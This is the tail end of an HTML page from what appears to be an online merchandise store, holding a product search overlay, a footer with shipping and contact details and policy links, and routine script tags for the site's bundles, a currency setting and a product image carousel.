    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: 45435 Mountain Vista St Las Vegas, Nv 89120, Us<br /><strong>Our Warehouse</strong>: No. 112, Jinsong Avenue, Xinjiangkou Town, Songzi City, Hubei Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@gamegrumps.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class design team created each product. We provide a wide range of high-quality and aesthetically pleasing design products. These are not only for displaying your distinct everyday style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Game Grumps Store - Official Game Grumps Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://gamegrumps.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://gamegrumps.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://gamegrumps.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-26T01:16:51.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-26T01:16:51.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://gamegrumps.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://gamegrumps.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://gamegrumps.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://gamegrumps.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
